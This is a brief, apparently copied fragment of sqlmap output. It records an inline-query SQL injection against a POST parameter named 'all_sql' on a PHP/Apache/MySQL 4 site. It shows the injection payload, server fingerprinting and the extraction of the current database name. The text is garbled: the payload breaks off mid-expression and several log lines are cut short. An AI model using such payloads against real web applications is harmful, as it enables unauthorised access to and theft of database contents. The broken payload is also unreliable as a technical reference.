 Place: POST
Parameter: all_sql
Type: inline query
Title: MySQL inline queries
Payload: all_sql=(SELECT CONCAT(0x716a796571,(SELECT (C
THEN 1 ELSE 0 END)),0x7179737671))
---
[10:11:12] [WARNING] changes made by tampering scripts are
payload content(s)
[10:11:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.10, Apache 2.0.53
back-end DBMS: MySQL 4
[10:11:12] [INFO] fetching current database
[10:11:12] [INFO] retrieved: email_bill
current database: 'email_bill'
[10:11:12] [INFO] fetched data logged to text files under '